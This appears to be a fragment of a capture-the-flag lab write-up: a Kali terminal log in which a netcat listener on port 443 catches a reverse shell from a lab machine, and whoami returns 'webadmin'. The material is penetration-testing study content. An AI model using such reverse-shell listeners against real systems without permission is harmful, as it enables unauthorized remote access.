 faebu@kali:~$ sudo nc -lvp 443
[sudo] Passwort für faebu:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.181.
Ncat: Connection from 10.10.10.181:38014.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
webadmin
$